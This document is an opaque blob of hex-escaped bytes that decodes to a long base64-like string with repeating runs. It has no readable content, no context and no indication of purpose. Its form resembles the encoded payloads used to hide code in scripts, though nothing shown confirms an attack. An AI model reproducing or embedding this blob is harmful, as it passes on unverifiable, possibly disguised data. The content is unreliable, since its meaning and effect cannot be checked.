75\x66\x6b\x71\x75\x66\x52\x71\x77\x44\x63\x41\x30\x76\x7a\x7a\x65\x76\x66\x77\x77\x72\x76\x73\x65\x6a\x62\x72\x33\x6e\x70\x74\x30\x66\x76\x73\x65\x6a\x33\x79\x30\x7a\x63\x75\x76\x76\x69\x71\x4e\x44\x4a\x73\x65\x6a\x33\x79\x30\x48\x63\x44\x32\x6e\x69\x71\x4e\x44\x4a\x73\x65\x6a\x33\x79\x30\x48\x62\x75\x77\x6e\x69\x71\x75\x66\x4a\x73\x65\x6a\x33\x79\x30\x48\x63\x75\x77\x6e\x62\x71\x78\x44\x76\x72\x4b\x6a\x72\x79\x30\x76\x63\x44\x32\x6e\x69\x71\x4e\x44\x4a\x71\x30\x66\x72\x79\x30\x48\x62\x71\x77\x6e\x65\x71\x4e\x44\x4a\x71\x4b\x6a\x33\x43\x32\x44\x65\x72\x75\x76\x72\x79\x32\x54\x69\x45\x4b\x66\x66\x77\x75\x76\x72\x71\x30\x66\x6b\x75\x76\x47\x35\x71\x4d\x44\x72\x73\x76\x66\x65\x71\x4d\x39\x4e\x71\x31\x76\x66\x71\x75\x39\x4e\x71\x75\x66\x6a\x71\x78\x48\x63\x6f\x68\x44\x63\x72\x30\x6a\x66\x71\x77\x44\x64\x76\x75\x76\x62\x74\x32\x44\x62\x41\x65\x4c\x62\x42\x65\x6a\x62\x72\x66\x4c\x63\x71\x32\x4c\x62\x73\x4c\x66\x72\x71\x74\x7a\x62\x71\x74\x72\x6d\x71\x4c\x66\x6b\x71\x75\x4c\x62\x41\x32\x44\x63\x72\x75\x76\x63\x79\x77\x4c\x6a\x71\x30\x58\x62\x71\x75\x66\x72\x7a\x64\x72\x62\x75\x4d\x4c\x6a\x72\x65\x4c\x4e\x77\x4b\x6a\x4e\x75\x75\x4c\x72\x72\x65\x6a\x56\x7a\x30\x6e\x76\x72\x75\x66\x70\x7a\x30\x66\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x4e\x71\x4b\x76\x66\x71\x32\x66\x50\x71\x75\x6e\x6a\x71\x75\x31\x49\x73\x77\x44\x72\x43\x30\x66\x62\x71\x4b\x6a\x6d\x76\x33\x6e\x70\x74\x76\x66\x62\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x72\x75\x6e\x64\x45\x75\x66\x6b\x73\x75\x66\x41\x71\x4b\x66\x79\x74\x4b\x69\x56\x44\x30\x7a\x34\x73\x77\x44\x6a\x6e\x4b\x66\x64\x6e\x67\x44\x63\x72\x75\x76\x63\x79\x77\x4c\x66\x72\x75\x72\x62\x73\x75\x58\x6a\x71\x77\x54\x4e\x71\x4d\x54\x66\x71\x4d\x6d\x57\x73\x63\x39\x62\x77\x65\x76\x50\x71\x77\x50\x56\x71\x76\x48\x50\x71\x75\x76\x72\x75\x75\x7a\x58\x73\x76\x66\x72\x74\x75\x66\x72\x43\x32\x44\x63\x41\x30\x76\x63\x79\x5a\x62\x69\x6c\x30\x66\x79\x72\x77\x48\x62\x7a\x33\x6e\x65\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x77\x44\x63\x71\x33\x44\x62\x71\x75\x6e\x6a\x72\x65\x72\x53\x6e\x66\x6e\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x66\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x65\x71\x76\x66\x5a\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x76\x6a\x63\x71\x76\x44\x56\x41\x75\x66\x35\x44\x30\x66\x62\x71\x30\x4c\x68\x72\x67\x57\x30\x71\x75\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x6a\x62\x75\x75\x76\x63\x71\x76\x66\x66\x71\x4b\x66\x72\x72\x75\x66\x62\x75\x78\x72\x63\x74\x66\x6e\x66\x72\x65\x72\x62\x72\x75\x58\x6a\x71\x76\x6a\x63\x7a\x4a\x6a\x56\x44\x65\x66\x62\x71\x77\x4c\x63\x71\x30\x66\x68\x75\x77\x79\x34\x71\x4d\x6e\x76\x7a\x30\x76\x4d\x45\x75\x66\x66\x75\x77\x79\x34\x71\x4d\x6e\x74\x72\x75\x76\x62\x6d\x5a\x48\x4e\x71\x4b\x76\x66\x71\x4d\x66\x50\x73\x75\x76\x6a\x71\x77\x58\x58\x73\x75\x66\x6a\x6e\x4b\x66\x62\x71\x77\x44\x63\x71\x30\x66\x65\x74\x65\x66\x62\x71\x75\x4c\x4e\x77\x4b\x69\x56\x44\x30\x7a\x34\x75\x31\x65\x57\x71\x75\x4c\x62\x74\x77\x48\x63\x71\x30\x66\x68\x71\x33\x44\x76\x7a\x30\x66\x35\x72\x75\x76\x6a\x71\x76\x4c\x6d\x73\x76\x66\x6e\x74\x65\x4c\x62\x74\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x66\x67\x43\x75\x4c\x62\x42\x68\x66\x6a\x71\x75\x4b\x32\x71\x75\x66\x62\x7a\x30\x6a\x66\x72\x75\x6a\x48\x41\x75\x76\x66\x72\x65\x66\x62\x71\x75\x6e\x33\x71\x75\x58\x64\x45\x75\x66\x6d\x75\x76\x66\x67\x43\x76\x66\x73\x6f\x67\x44\x65\x72\x75\x48\x51\x71\x75\x76\x7a\x41\x75\x76\x34\x43\x32\x48\x62\x45\x75\x66\x74\x75\x76\x66\x63\x73\x65\x4c\x72\x6f\x67\x44\x65\x41\x30\x76\x63\x75\x4d\x4c\x6a\x74\x75\x6a\x69\x6f\x67\x44\x65\x44\x31\x6a\x62\x73\x75\x66\x6f\x71\x4b\x66\x55\x75\x76\x66\x66\x41\x75\x4c\x69\x75\x4c\x66\x73\x71\x76\x66\x72\x71\x77\x48\x64\x72\x75\x76\x62\x73\x76\x66\x4a\x74\x75\x76\x72\x43\x30\x7a\x6a\x71\x77\x39\x4f\x71\x4e\x44\x5a\x7a\x30\x72\x76\x72\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x65\x58\x71\x4b\x66\x65\x77\x75\x6e\x63\x72\x75\x76\x62\x73\x76\x66\x4e\x72\x66\x66\x62\x73\x4b\x66\x6a\x71\x77\x72\x67\x73\x76\x66\x6a\x72\x66\x66\x62\x74\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x73\x75\x44\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x73\x4b\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x68\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x76\x4c\x30\x71\x75\x66\x62\x72\x4b\x4c\x62\x71\x76\x66\x64\x75\x78\x6e\x50\x71\x4d\x54\x66\x71\x4d\x66\x50\x71\x75\x50\x48\x41\x78\x44\x62\x71\x75\x76\x76\x74\x4b\x66\x35\x71\x76\x6a\x6a\x71\x76\x4b\x32\x71\x75\x66\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x4b\x66\x4e\x72\x76\x6e\x62\x74\x4b\x76\x66\x7a\x65\x6a\x4d\x42\x78\x6e\x70\x71\x77\x44\x66\x71\x75\x66\x4e\x44\x65\x6a\x62\x71\x30\x76\x6a\x72\x65\x6a\x72\x74\x65\x72\x62\x72\x75\x58\x64\x45\x75\x66\x64\x75\x4c\x66\x73\x71\x75\x4c\x62\x41\x65\x6a\x62\x42\x4c\x66\x4e\x71\x4a\x6a\x56\x7a\x30\x76\x64\x7a\x30\x6e\x62\x72\x66\x4c\x64\x71\x75\x6e\x62\x73\x76\x66\x72\x72\x4e\x66\x6a\x75\x77\x44\x6d\x73\x75\x65\x34\x7a\x30\x66\x35\x71\x75\x4c\x73\x42\x4b\x7a\x67\x72\x66\x66\x62\x74\x65\x4c\x62\x79\x32\x44\x62\x6d\x65\x76\x63\x7a\x65\x76\x66\x71\x4d\x6e\x50\x73\x75\x44\x72\x75\x75\x4f\x57\x72\x75\x6e\x56\x41\x75\x66\x4e\x75\x4b\x66\x6a\x71\x75\x31\x4f\x71\x30\x6e\x62\x72\x30\x4c\x72\x74\x77\x44\x62\x41\x75\x76\x69\x72\x65\x66\x6a\x72\x4c\x66\x72\x71\x77\x48\x64\x71\x78\x44\x74\x71\x33\x44\x62\x74\x65\x6e\x35\x71\x75\x35\x63\x73\x64\x48\x4e\x72\x66\x6e\x4e\x71\x30\x66\x66\x76\x75\x7a\x72\x75\x75\x76\x6d\x71\x4b\x47\x34\x7a\x30\x6e\x64\x72\x75\x72\x72\x75\x75\x66\x4f\x71\x30\x6e\x62\x73\x65\x4c\x4e\x73\x75\x7a\x72\x75\x75\x66\x4f\x71\x30\x66\x33\x75\x65\x6e\x33\x76\x75\x6e\x4d\x45\x75\x66\x71\x71\x4b\x76\x62\x7a\x30\x66\x34\x71\x76\x6e\x6a\x7a\x32\x48\x67\x71\x4b\x76\x63\x71\x4b\x66\x64\x72\x75\x4c\x72\x75\x75\x66\x4f\x71\x4e\x44\x33\x75\x30\x6e\x35\x71\x75\x72\x6a\x75\x77\x72\x63\x71\x75\x6e\x66\x72\x65\x65\x57\x71\x75\x72\x72\x71\x30\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x73\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x76\x52\x72\x77\x7a\x35\x71\x75\x66\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x6d\x4b\x66\x4e\x75\x77\x44\x62\x41\x74\x62\x62\x71\x75\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x64\x45\x75\x4c\x64\x75\x76\x66\x67\x43\x75\x4c\x62\x42\x68\x66\x6d\x71\x75\x66\x62\x75\x4c\x66\x73\x71\x76\x66\x72\x71\x77\x48\x62\x41\x30\x76\x62\x72\x65\x66\x72\x74\x65\x4c\x62\x74\x77\x44\x64\x72\x32\x39\x4e\x71\x77\x50\x56\x71\x75\x66\x64\x71\x75\x72\x72\x75\x75\x7a\x58\x73\x77\x44\x6e\x7a\x30\x69\x57\x79\x30\x35\x62\x71\x78\x6e\x4e\x71\x30\x6e\x62\x73\x66\x66\x72\x72\x4a\x62\x72\x75\x75\x7a\x35\x73\x77\x44\x7a\x75\x75\x54\x50\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x4e\x4c\x66\x72\x65\x4c\x62\x77\x77\x48\x63\x45\x75\x66\x64\x73\x76\x66\x4e\x74\x75\x66\x72\x76\x4b\x6a\x62\x71\x30\x76\x69\x72\x65\x6a\x6a\x74\x65\x66\x62\x71\x75\x58\x62\x71\x78\x6e\x4e\x71\x32\x54\x76\x72\x76\x66\x62\x74\x4b\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x72\x41\x75\x6a\x35\x71\x75\x66\x6c\x71\x75\x50\x52\x75\x31\x66\x73\x6c\x30\x4c\x62\x71\x77\x44\x63\x6d\x65\x76\x63\x79\x77\x50\x7a\x71\x30\x6a\x64\x71\x75\x48\x6d\x75\x75\x66\x62\x71\x4c\x6e\x62\x71\x75\x76\x62\x41\x30\x58\x72\x75\x75\x7a\x58\x73\x75\x66\x53\x43\x75\x58\x62\x71\x75\x66\x65\x75\x75\x6a\x63\x71\x75\x6e\x66\x72\x66\x66\x72\x71\x77\x48\x64\x72\x75\x76\x62\x73\x76\x66\x6b\x71\x4b\x66\x62\x44\x30\x6e\x62\x71\x78\x6e\x62\x71\x5a\x62\x66\x71\x75\x4c\x72\x74\x75\x72\x4d\x45\x75\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x79\x32\x44\x62\x71\x32\x44\x64\x77\x4b\x76\x52\x72\x77\x7a\x35\x71\x75\x66\x6a\x71\x77\x72\x63\x71\x76\x44\x56\x6d\x4b\x66\x4e\x75\x77\x44\x63\x45\x74\x62\x62\x71\x75\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x64\x45\x75\x4c\x69\x75\x76\x66\x67\x43\x75\x4c\x62\x42\x68\x66\x6d\x71\x75\x66\x62\x71\x4b\x47\x34\x7a\x30\x66\x35\x71\x75\x54\x48\x41\x75\x66\x69\x74\x32\x44\x62\x71\x75\x4c\x62\x74\x4b\x6a\x62\x76\x32\x39\x4f\x71\x78\x44\x33\x71\x4b\x6a\x74\x71\x75\x54\x6a\x75\x77\x48\x63\x71\x75\x6e\x66\x71\x31\x66\x72\x71\x75\x58\x64\x44\x33\x6e\x6d\x73\x76\x66\x4a\x7a\x30\x66\x64\x7a\x30\x6e\x41\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x56\x79\x77\x4c\x6a\x72\x30\x35\x4e\x73\x75\x76\x63\x75\x30\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x72\x77\x75\x58\x6a\x71\x75\x66\x56\x71\x77\x31\x33\x7a\x30\x6a\x50\x71\x75\x66\x6c\x71\x75\x4c\x6a\x79\x74\x6a\x56\x41\x75\x6a\x52\x76\x75\x35\x65\x75\x30\x66\x75\x75\x76\x66\x67\x45\x4b\x4c\x62\x77\x77\x44\x64\x6d\x66\x50\x35\x75\x4c\x65\x57\x74\x4b\x4c\x62\x6f\x65\x76\x72\x71\x30\x66\x6e\x71\x4b\x76\x62\x7a\x30\x6e\x50\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x71\x4c\x6e\x62\x73\x30\x4c\x62\x7a\x5a\x6a\x62\x7a\x30\x66\x6d\x71\x33\x4c\x62\x76\x66\x6a\x72\x75\x4b\x66\x6a\x71\x75\x4c\x66\x75\x75\x6e\x62\x72\x66\x66\x72\x73\x4a\x62\x6a\x71\x75\x50\x58\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x75\x58\x6a\x71\x77\x44\x66\x75\x75\x6e\x62\x72\x65\x4c\x62\x41\x68\x66\x72\x75\x75\x65\x32\x71\x75\x66\x62\x72\x4c\x66\x72\x71\x77\x48\x64\x71\x78\x6e\x6d\x72\x65\x66\x7a\x74\x66\x66\x73\x71\x77\x48\x62\x44\x33\x44\x66\x71\x5a\x62\x66\x73\x75\x4c\x72\x74\x75\x31\x62\x44\x33\x72\x63\x71\x32\x4c\x66\x72\x65\x72\x62\x73\x75\x58\x72\x75\x75\x66\x4f\x71\x78\x44\x33\x71\x4b\x6e\x35\x71\x75\x66\x6a\x71\x74\x72\x72\x74\x33\x4c\x66\x76\x4b\x4c\x62\x71\x77\x39\x62\x42\x78\x44\x4e\x71\x75\x6e\x4e\x71\x30\x6e\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x79\x74\x62\x7a\x74\x4b\x6e\x64\x71\x75\x54\x63\x72\x75\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x77\x44\x65\x7a\x5a\x72\x65\x71\x75\x66\x66\x71\x30\x6a\x72\x43\x32\x44\x64\x41\x75\x66\x77\x44\x67\x50\x4e\x71\x30\x66\x62\x44\x30\x76\x64\x45\x75\x66\x6c\x73\x75\x6a\x76\x6e\x75\x66\x33\x71\x75\x31\x62\x44\x33\x6e\x4e\x71\x32\x4c\x62\x76\x4b\x39\x72\x74\x75\x66\x65\x71\x75\x4c\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x71\x77\x44\x62\x45\x65\x6a\x6c\x73\x76\x6a\x72\x7a\x30\x66\x64\x7a\x30\x6e\x49\x71\x30\x66\x62\x73\x30\x66\x6a\x73\x75\x4c\x62\x71\x77\x39\x62\x7a\x31\x6a\x59\x75\x4d\x43\x57\x73\x65\x4c\x62\x45\x65\x69\x34\x71\x75\x6a\x68\x73\x75\x66\x57\x71\x4b\x66\x66\x7a\x68\x48\x63\x72\x75\x66\x4e\x71\x32\x4c\x62\x76\x76\x62\x4e\x73\x75\x66\x63\x75\x30\x66\x6c\x73\x75\x65\x30\x7a\x30\x7a\x63\x71\x77\x44\x64\x44\x33\x6e\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x71\x75\x7a\x6a\x71\x75\x66\x56\x71\x77\x31\x34\x43\x77\x66\x50\x71\x75\x66\x6c\x71\x75\x4c\x6a\x79\x78\x4c\x66\x72\x65\x72\x62\x73\x75\x58\x64\x45\x75\x66\x62\x75\x76\x66\x62\x75\x75\x76\x74\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x76\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x76\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x6a\x74\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x71\x75\x76\x6a\x71\x78\x72\x58\x73\x77\x44\x72\x44\x65\x66\x62\x71\x4b\x48\x65\x75\x75\x31\x4e\x71\x74\x62\x66\x71\x4d\x66\x50\x72\x75\x72\x64\x44\x33\x6e\x4e\x71\x4b\x76\x66\x71\x4d\x66\x50\x73\x75\x76\x6d\x71\x75\x66\x62\x73\x77\x44\x76\x74\x4b\x66\x62\x43\x30\x31\x62\x44\x33\x6e\x4e\x71\x75\x6e\x4e\x71\x31\x50\x62\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x66\x5a\x74\x75\x66\x4e\x43\x32\x44\x66\x7a\x5a\x62\x62\x72\x65\x66\x66\x74\x65\x4c\x62\x7a\x31\x66\x65\x45\x75\x66\x69\x72\x75\x65\x34\x74\x65\x4c\x62\x41\x32\x54\x63\x44\x33\x7a\x52\x71\x30\x66\x6a\x71\x32\x7a\x33\x73\x49\x54\x6a\x44\x32\x6e\x4f\x71\x78\x4c\x6e\x73\x66\x66\x4c\x71\x75\x6a\x48\x41\x76\x66\x69\x73\x75\x66\x6f\x71\x30\x66\x65\x79\x30\x72\x66\x71\x30\x66\x65\x75\x76\x4c\x62\x71\x30\x35\x4e\x73\x75\x66\x6a\x71\x75\x35\x63\x73\x75\x44\x56\x41\x75\x6a\x66\x72\x32\x44\x6c\x75\x32\x54\x65\x71\x75\x72\x4a\x72\x65\x66\x64\x71\x75\x76\x72\x79\x77\x44\x57\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x75\x4c\x6a\x71\x76\x6a\x63\x43\x30\x6e\x52\x43\x65\x66\x33\x71\x74\x6e\x62\x45\x65\x66\x4e\x71\x4b\x76\x68\x6e\x65\x54\x74\x41\x30\x72\x62\x72\x67\x6e\x65\x72\x30\x6e\x62\x72\x76\x66\x4a\x71\x78\x62\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x7a\x30\x4c\x62\x75\x4b\x6a\x35\x71\x32\x54\x57\x71\x78\x44\x62\x6d\x30\x66\x35\x7a\x32\x44\x63\x72\x75\x48\x72\x73\x31\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x6e\x71\x30\x66\x66\x75\x77\x72\x4e\x43\x65\x54\x72\x74\x75\x66\x6f\x44\x30\x30\x30\x73\x75\x66\x73\x71\x4c\x66\x68\x44\x65\x69\x30\x71\x32\x54\x57\x71\x78\x44\x62\x6d\x30\x66\x33\x71\x77\x44\x63\x72\x75\x48\x56\x73\x31\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x74\x71\x30\x66\x66\x75\x77\x7a\x62\x43\x65\x54\x72\x74\x75\x66\x6f\x44\x30\x35\x72\x73\x75\x66\x73\x71\x49\x54\x64\x41\x33\x62\x62\x44\x30\x65\x5a\x71\x74\x66\x4e\x7a\x30\x6a\x66\x72\x30\x66\x6c\x41\x77\x54\x65\x71\x75\x72\x4a\x72\x66\x4c\x64\x71\x75\x76\x72\x77\x77\x44\x58\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x4d\x39\x6a\x71\x76\x6a\x63\x41\x30\x6e\x56\x43\x65\x66\x33\x71\x74\x6e\x62\x6d\x30\x66\x4e\x71\x4b\x76\x68\x77\x75\x54\x50\x41\x30\x72\x62\x72\x67\x6e\x65\x7a\x75\x6e\x62\x72\x65\x4c\x62\x72\x4b\x6a\x62\x6d\x31\x66\x50\x71\x77\x65\x57\x41\x75\x6a\x75\x79\x30\x72\x64\x71\x30\x66\x63\x75\x77\x79\x34\x72\x66\x6e\x33\x75\x49\x39\x62\x6d\x65\x66\x4e\x71\x78\x4c\x62\x71\x75\x4c\x62\x79\x77\x35\x48\x41\x75\x4c\x63\x73\x31\x66\x62\x71\x75\x35\x33\x71\x32\x44\x62\x75\x30\x66\x65\x73\x75\x66\x66\x43\x65\x66\x62\x7a\x5a\x6e\x62\x73\x32\x44\x63\x73\x75\x66\x6e\x7a\x30\x66\x74\x41\x30\x66\x66\x72\x67\x6e\x62\x43\x30\x66\x66\x7a\x30\x66\x35\x71\x75\x6a\x6c\x75\x75\x66\x7a\x74\x4e\x44\x64\x6e\x65\x66\x74\x71\x75\x72\x6a\x71\x75\x76\x57\x71\x75\x6e\x62\x6d\x30\x66\x6e\x71\x75\x6a\x6a\x71\x75\x31\x4e\x71\x76\x6e\x52\x71\x75\x54\x65\x79\x30\x66\x35\x71\x75\x76\x4e\x71\x78\x4c\x62\x71\x4b\x54\x72\x71\x78\x44\x6f\x44\x30\x72\x72\x71\x76\x6e\x62\x72\x65\x4c\x62\x72\x78\x62\x62\x72\x67\x43\x5a\x71\x75\x35\x4e\x71\x4b\x4c\x62\x74\x76\x66\x68\x41\x75\x66\x68\x75\x77\x54\x63\x6f\x75\x4c\x72\x77\x77\x44\x63\x76\x75\x54\x62\x7a\x4b\x48\x33\x41\x75\x6a\x76\x74\x63\x39\x62\x6d\x76\x4c\x6f\x71\x75\x66\x5a\x7a\x30\x6a\x58\x79\x30\x7a\x72\x75\x75\x66\x6d\x73\x76\x66\x66\x7a\x30\x6a\x76\x73\x75\x66\x76\x7a\x31\x6a\x62\x73\x75\x66\x6f\x71\x4d\x39\x62\x72\x4e\x66\x6a\x75\x76\x66\x4e\x71\x75\x6e\x62\x71\x4d\x66\x50\x72\x75\x66\x6a\x71\x76\x7a\x64\x71\x74\x72\x50\x42\x4c\x66\x75\x6f\x78\x48\x6a\x75\x75\x76\x4e\x71\x4c\x76\x6a\x73\x67\x43\x57\x73\x75\x66\x76\x75\x76\x69\x56\x73\x75\x66\x72\x7a\x30\x66\x64\x71\x75\x6a\x66\x71\x4b\x66\x67\x73\x75\x66\x72\x7a\x30\x66\x64\x71\x75\x6a\x72\x75\x75\x7a\x58\x72\x75\x6a\x62\x74\x65\x44\x50\x71\x75\x72\x6a\x71\x76\x75\x5a\x71\x78\x48\x62\x74\x65\x4c\x62\x74\x78\x62\x62\x44\x32\x44\x50\x71\x4c\x76\x6d\x6c\x30\x65\x30\x74\x77\x4c\x63\x41\x30\x4c\x62\x76\x76\x66\x73\x71\x75\x4c\x62\x74\x4b\x6e\x62\x72\x67\x6e\x65\x42\x30\x66\x66\x7a\x30\x65\x57\x73\x75\x66\x6f\x44\x30\x39\x56\x71\x76\x6e\x62\x72\x66\x66\x4e\x71\x74\x6e\x62\x6e\x30\x66\x63\x73\x75\x66\x6f\x71\x30\x66\x65\x79\x30\x72\x31\x71\x75\x76\x4e\x71\x74\x62\x6a\x71\x75\x35\x33\x75\x65\x66\x62\x75\x30\x66\x65\x75\x77\x44\x62\x6d\x30\x65\x34\x7a\x30\x6a\x6a\x71\x75\x35\x64\x71\x75\x72\x4a\x72\x64\x62\x62\x72\x77\x44\x62\x6d\x65\x4c\x62\x74\x4e\x44\x71\x77\x75\x66\x74\x71\x75\x72\x72\x77\x75\x69\x56\x74\x32\x44\x64\x7a\x30\x66\x74\x71\x75\x72\x6a\x71\x76\x75\x34\x71\x75\x34\x34\x71\x4b\x6a\x74\x71\x75\x44\x72\x7a\x30\x39\x6a\x43\x68\x4c\x66\x71\x75\x4c\x62\x74\x78\x62\x62\x45\x65\x6a\x64\x71\x4a\x72\x6f\x71\x30\x66\x67\x72\x75\x76\x72\x71\x30\x66\x65\x73\x75\x66\x63\x71\x4d\x39\x62\x72\x4e\x66\x48\x41\x30\x76\x62\x75\x77\x6e\x62\x71\x75\x4c\x62\x71\x4e\x6a\x66\x71\x78\x44\x48\x71\x4c\x6e\x62\x71\x76\x66\x72\x72\x4e\x66\x72\x79\x30\x66\x62\x75\x31\x66\x73\x71\x75\x4c\x62\x74\x77\x44\x62\x72\x75\x44\x4f\x71\x76\x44\x57\x43\x76\x66\x72\x71\x77\x44\x62\x72\x75\x75\x56\x79\x33\x48\x62\x74\x75\x44\x4e\x43\x30\x58\x6a\x71\x75\x35\x63\x42\x30\x66\x67\x43\x75\x4c\x62\x76\x4b\x6e\x62\x6e\x67\x4c\x55\x75\x76\x71\x35\x45\x67\x66\x50\x73\x75\x66\x6a\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x74\x71\x75\x7a\x57\x6d\x65\x76\x69\x79\x31\x76\x66\x73\x67\x6d\x5a\x75\x4e\x4c\x70\x7a\x30\x66\x62\x73\x75\x66\x6e\x75\x75\x44\x50\x71\x75\x72\x72\x7a\x30\x65\x5a\x71\x74\x7a\x62\x71\x4b\x4c\x62\x74\x4b\x6e\x62\x72\x67\x6e\x65\x43\x75\x66\x66\x7a\x30\x65\x57\x73\x75\x66\x6f\x44\x30\x39\x33\x71\x76\x6e\x62\x72\x66\x66\x4e\x71\x74\x6e\x62\x6e\x32\x44\x63\x73\x75\x66\x6f\x71\x30\x66\x65\x79\x30\x72\x33\x71\x75\x76\x4e\x71\x74\x62\x6a\x71\x75\x35\x33\x75\x65\x4c\x62\x75\x30\x66\x65\x75\x77\x44\x62\x6d\x30\x65\x35\x71\x75\x6a\x6a\x71\x75\x35\x64\x71\x75\x72\x4a\x72\x64\x6a\x62\x72\x77\x44\x62\x45\x75\x66\x65\x73\x31\x66\x6e\x73\x75\x4c\x4e\x76\x74\x48\x62\x74\x4a\x48\x63\x71\x33\x4c\x62\x72\x65\x4c\x62\x76\x4b\x6e\x64\x73\x77\x43\x34\x71\x75\x34\x30\x71\x4b\x4c\x62\x74\x77\x44\x63\x76\x75\x4c\x72\x41\x75\x72\x33\x71\x74\x6e\x72\x72\x77\x44\x62\x45\x75\x66\x67\x75\x77\x48\x50\x73\x76\x62\x62\x72\x67\x6e\x62\x75\x30\x66\x65\x73\x75\x66\x77\x71\x30\x4c\x6a\x7a\x5a\x48\x62\x74\x4e\x6e\x63\x73\x75\x66\x6e\x7a\x30\x6a\x76\x73\x77\x39\x50\x72\x68\x44\x62\x6d\x4d\x44\x66\x7a\x30\x66\x35\x71\x75\x7a\x72\x41\x4b\x6e\x6a\x75\x65\x66\x65\x77\x4b\x66\x74\x71\x75\x72\x6a\x71\x76\x7a\x64\x74\x30\x4c\x4e\x6f\x65\x66\x6f\x7a\x30\x6a\x6a\x71\x75\x31\x72\x72\x32\x44\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x72\x6c\x71\x75\x4c\x62\x75\x77\x66\x63\x6b\x32\x66\x50\x73\x75\x66\x72\x75\x76\x79\x59\x73\x75\x66\x63\x71\x4b\x43\x5a\x75\x4e\x4c\x65\x7a\x32\x39\x62\x71\x76\x66\x72\x72\x75\x6a\x62\x73\x75\x76\x63\x71\x76\x66\x65\x71\x4b\x66\x5a\x7a\x30\x66\x50\x71\x75\x72\x6c\x75\x75\x6e\x66\x71\x76\x72\x4a\x71\x75\x66\x64\x71\x75\x6e\x6a\x71\x75\x31\x57\x71\x75\x4c\x33\x71\x4b\x35\x33\x71\x75\x4c\x6a\x71\x75